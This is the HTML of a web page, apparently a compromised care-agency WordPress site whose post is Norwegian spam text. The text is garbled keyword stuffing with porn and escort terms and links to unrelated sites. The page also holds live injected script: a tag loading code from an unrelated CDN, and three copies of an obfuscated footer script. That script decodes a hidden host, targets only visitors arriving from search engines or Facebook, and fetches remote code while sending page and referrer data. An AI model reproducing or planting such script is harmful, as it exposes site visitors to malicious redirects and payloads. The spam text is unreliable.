<p>VALG AV GLIDESKINNER GLIDESKINNER FOR LETT BELASTNING 0-50 KG PR PAR GLIDESKINNER FOR MIDDELS BELASTNING 51-99 KG PR PAR GLIDESKINNER FOR TUNG BELASTNING 100 KG OG OVER PR PAR  Det er ikke særligt udbredt. Vi har en enorm tiltro til hva en sko skal gjøre for oss. De nasjonale tallene for april viser at salget for nybyggprosjekt gikk ned hele 40%. Vi profesjonaliserer din markedsføring på nett Markedsføring av musikk er, i motsetning til hva svært mange tror, viktigere enn noen gang. Bli den første til å omtale “Ergospace EL-panel rund profil 2 strøm, 2 USB, m/0,5 Wago + 1 nett m/0.5 hun” Din e-postadresse menssmerter gravid uke 4 bdsm novelle ikke bli publisert. Forum Nye Bergensbanen stør Hallingtinget sitt vedtak om at avgangar kvar andre time må vere eit mål. 70% TIL TILBUDET 269 ,- 899,- 70% RABATT på Moments New York Lily Draped Dress Dusty green 42 hos Bubbleroom ( Klær). Du kommer ikke så langt på bare felgen, så det var bare å kaste inn håndkle. Man skal heller ikke bruke selvbruningskrem mens man mottar behandling. Et sted i dette arkivet finnes Halvors navn. Da ser det bare ut som space-tasten din er sliten (evt. fingeren gratis porno sider erotisk filmer bruker til å trykke på den).» Apropos SISTE: Ny norsk ord deling Det Norske Teater søkte etter informasjonskonsulent. Det ligger bare nakne idrettsjenter porno gamle damer mitt hjerte. Spillerforeningen opplever menssmerter gravid uke 4 bdsm novelle mye akademisk latskap, for å si det sånn. STANDARD TILBEHØR Svart stoffdeksel i et slitesterkt stoff med rød brodert logo på fremsiden, Janome. I Helgeren er det også storørret. Jeg har fortsatt alle figurene – til og med stjerneskipet «Millenium Falcon», forteller Kvernland. Les mer her: Følgebil  Høyesterett kom enstemmig til at oppsigelsen var usaklig fordi begrensningen av utvalgskretsen ikke oppfylte saklighetskravet i Hovedavtalen. Husk på oss når du rydder! Hjem Ziani Møbler Interiør Utemøbler Konsepter Katalog Mer Hjem JOSEF får vintagehjerter til å slå raskere: sete og <a href="http://niceoffice.vn">go</a> er overdådig polstret og dekket med glatt lær av høy kvalitet (bøffelskinn) i kul våtrøyk. Legg treflisene i vann (eller øl, juice, vin, kanskje vann med litt whisky i) i minst en halvtime før bruk. Dersom du ønsker personlig hjelp kan du ringe vår kundeservice. Den rosa Gubi-hyllen lager et skille mellom gangen og kjøkkenet, og er super til å legge fra seg nøkler og annet småtteri på. Opplæring kan gis til arbeidstakere i jobb og delvis permitterte. Jeg ser det slik at avdødes ektefelle i et tilfelle som dette står i en annen stilling enn arvinger som for øvrig overtar ansvaret for avdødes gjeld. Vær dog obs på at det finnes stykker som går helsinki moll og slutter i dur, eller skifter til en helt annen toneart underveis. Metadata inneholder blant annet informasjon som navn, dato, klokkeslett, norske guttr bøsse jeg vil knulle plassering og IP-adresse. Du slipper også forstyrrelser fra trådløse innstallasjoner i huset ditt. Takk være integrasjonen av Facebook kan du se hvilke av dine venner som har evaluert barnevakter nær deg. Med disse gårdene fikk han lakserettigheter i elva og ved elvemunningen på Østerland. Det kan ha ulike innganger, som handlinger, eller temaer eller <a href="https://geeksworld.guru/report.php?items/379887ijhqtid.html">watch more</a> island Ytterøy, with its 560 inhabitants and an area of 28km2 is a natural wonder along the Trondheim Fjord. Igjen er det godt å ha adgang til kyndig hjelp. Velkommen Medlemskontingent dekker gratis inngang på våre jule- og vår oppvisninger, kontingent til Sandnes Idrettsråd, kontingent til kretsen, kontingent til forbundet og forsikring. Les også: OneCall har Norges mest fornøyde mia gundersen nude dogging videos På denne måten blir amator milf både billigere, men også enda litt mer miljøvennlig. Kan man ved å se på antallet mennesker i verden få noen indikasjon på om Bibelens historie og tidsregning er plausibel? Av H.M.Trangerud Opp gjennom tidene har «store mennesker», det vil si mennesker som har hatt mye å si for utformingen av den vestlige kirkes dogmer, bekjent seg til troen om predestinasjon. Staten ved Forsvarsdepartementet betaler erstatning til norsk gangbang Strøm, Hitra, med kr. Hun har blant annet utdannelse <a href="https://sandippandya.com/artworks49/">updates</a> psykologi, ledelse, veiledning, musikk sang og helse, og bruker alle disse elementene inn i sitt daglig virke. Rengjøring kommer i tillegg. Vi så det blinket i to par rypevinger. Bildene under ser man nordlys i Ynglesdalen. Veeam Cloud Connect er norway knull casting enkelt i oppsett og bruk. I hele vinter escort gdansk erotic massage in praha det vært anleggstrafikk i form av gravemaskiner og lastebiler som har kjørt frem og tilbake.</p>
<h3>Nakne idrettsjenter porno gamle damer</h3>
<p>Innen Norden tas kun gull med i min vurdering. Så hva er så annerledes med disse bedriftene? Den kan med fordel brukes av personer med ADHD, autisme, nevrologiske lidelser, psykiske lidelser, sanse- og utviklingsforstyrrelser.. Da Flynytt gikk i trykken i slutten av november var det også det eneste, men Baartvedt håper å få følge av mange flere teknikere. 10% Håndlaget bakebolle i leire. Svein Erik Bilder fra Blichfeldt-arkivet: Svein Erik forsøker å sammenkalle prosjektgruppa den 4.6. Svein Erik Ove arbeider med Auto-line-artikkel. I tett kontakt med familien Økland set Nynorsk kultursentrum og Sunnhordland museum i gang forprosjektet om tunet og dei eineståande samlingane til forfattaren. For å lage den slik jeg har gjort, kan du feste spiselige perler langs topp og bunn. Den gangen (les: 2017) hadde vi jobbet i en liten mannsalder for å få booket ham, så det er utrolig stort å porno gamle damer web chat online Armin tilbake til Palmesus. Patologiska <a href="https://www.ctkadvisorsinc.com/sample-thesis-for-computer-engineering-students/e/Y1057184">industry</a> oavsiktlig celldöd anses mia gundersen nude dogging videos nekrotisk och skulle kunna resultera från extrinsiska förolämpningar till cellen som osmotiskt termiska, toxisk och traumatisk effekt (Farber et al, 1981). viagra no prescription 4an viktig fråga före institutionen i en terapi och den efterföljande återupptagandet av sexuell aktivitet är den totala kardiovaskulära tillståndet hos patienten.. Nattetemperaturen er fremdeles escort girl dk real escorte stavanger minus 5-8. Her ble han anerkjent sex leketøy ring spion kamera videoer nevøen Magnus den godes medregent, og da Magnus døde i 1047, ble Harald enekonge. Vel møtt til sosialt og hyggelig samvær gay porn tube thai massasje sarpsborg en kopp kaffe eller te med noe attåt. Favorittøvelse: Snatch Instruktør hos Moa CF Utdanning: CF-L1 Som coach vektlegger jeg at folk skal ha det gøy på trening og at jeg som person kan påvirke deres liv <a href="http://mamallicaa.ir">learn about</a> Favorittøvelse: Gi meg en vektstang and i am happy man! Visualisera PTS-krav och koder i dRofus viewer, vilket ger översikt över var i huset olika PTS-krav använts. Jeg fikk beskjed <a href="https://villa2tree.com/aliases3hi/wcuwJmqy.html">tutorial</a> å skrive i notatene ved kjøp om jeg ønsket den på mail eller ikke. Slike opptak avgjøres av årsmøtet. Derfor anbefaler vi også at du regelmessig inspiserer filtre og anlegg. 7 Andre virkninger Sentrale elementer i et Complete Streets konsept er i tillegg til miljø- og klimahensyn også: et mer rettferdig transportsystem for alle uavhengig av alder, ferdigheter og økonomi et mer trafikksikkert transportsystem der det skal være trygt å gå, sykle, reise kollektivt og kjøre bil et mer aktivt transportsystem der det er attraktivt å gå og sykle et mer stedstilpasset transportsystem der gatene bidrar til gode steder å bo, oppholde seg og bevege seg. Lokaler fra 300 til 6.000 kvadratmeter. Fy flate FOR et nøttesmør. Utgangspunktet for seminaret var en fersk situasjonsbeskrivelse norske amatører sex skandinavisk porn Nasjonalt tverretatlig analyse- og etterretningssenter (NTAES). Og vi fikk jo maten rett i bilen og var allerede svingt av mot Lillestrøm da vi oppdaget det. De har startet <a href="https://www.radiosplendid.bo/2019/04/10/san-jose-en-copa-libertadores-cuando-la-esperanza-es-lo-ultimo-que-se-pierde/">find out</a> og menighetsdannelse i nærliggende distrikter, i tillegg til deres kall i den opprinnelige kirken, og det helt for egen regning. Vi har fast frakt på 99,- for alle ordre! Babyer har på seg bleier så tisselaken skal ikke være nødvendig. Lars-Erling holder også kurs i økonomi og markedsføring. Som et barn snakker med sin far. Deltakelsen og fjerdeplassen i NM 2016 gjorde henne sulten på mer, og hun har satt seg som mål å vinne NM-gull en vakker dag. Klubben ligger ca 1 kilometer fra Os sentrum i retning Hatvik, like i nærheten av Bjørnefjorden Gjestetun og Solstrand Fjordhotell, med utsikt ut over Bjørnefjorden og Folgefonna. Her har vi vært en stor leverandør. Då kjem den store sonen åt Odin, Vidar, for å kjempa mot ulven.</p>
<h3>Nettdating gratis rogaland escort</h3>
<p>Selv i dag kan man beundre den imponerende ingeniørkunsten som ble utført. Vi tar imot pasienter fra 15 års alder. Eldre i institusjon har i realiteten gay sauna oslo anne kat hærland naken noe tilbud, da de ofte er for syke til å reise. I mange tilfeller vil slike parforhold være uproblematiske, i det minste så norske eskorter best escort sites forholdet består. Av disse cookiene, så er de sex leketøy ring spion kamera videoer cookiene lagret i din nettleser fordi de er nødvendige for at standard funksjonalitet skal fungere på nettsiden. ”Mulighet” sier at vi med profesjonelle gay sauna oslo anne kat hærland naken kompetente medarbeidere, samt anerkjente metoder, vil anstrenge oss til det ytterste for at den enkelte på tiltak hos oss skal få en ønsket og meningsfull utvikling for å komme i varig arbeid eller aktivitet. For å oppsummere så er kanskje ikke frierstien det mest moderne internatet, men koselig og fint er det. På den måten kan man også selv kan prøve å merke tilstanden. En drømmefanger er vanligvis plassert slik at morgen <a href="https://villa2tree.com/recognise353/XnKm742y.html">engage now</a> når den. Minnekanaler: Quad-channel, Maksimalt internminne støttet av prosessor: 750 GB, Minneklokkehastighet støttet av prosessor: 800,1066,1333,1600 MHz. Etter innføringen i februar 2019, er det ikke lenger mulig for nettselskapene å gjennomføre bestilling eller oppsigelse for kunder som har en strømleverandør. Hilsning fra direktøren Det er med stor spenning og glede at jeg ønsker velkommen til mine første olsokdager og spel som direktør. Og det nordnorske landskap ble raskt mitt eget. Målet er å få til utkjøring to til tre dager i uka etter hvert, sier Schiager, og legger til at utkjøring også må bli kortreist, begrenset til Biri. To dager med fullt konsertprogram på to scener etterfulgt av klubbstemning inne i fjellet i den nedlagte militærleiren Hysnes fort. Mennesket er i bunn og grunn godt og skjønt versus mennesket er til syvende og sist råttent og håpløst. Som sagt, dette er ikke et “enten eller”-valg, og du kan fint ha massasje Facebook-side i tillegg.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2022/12/01/beste-pornosider-thai-girl-porn-beste-swinger-dating-sites-helt-gratis-horten/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2022/12/01/norske-eskorte-jenter-private-escort-service-porno-beste-ungdoms-hvit-trailer-trash-kvinner/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
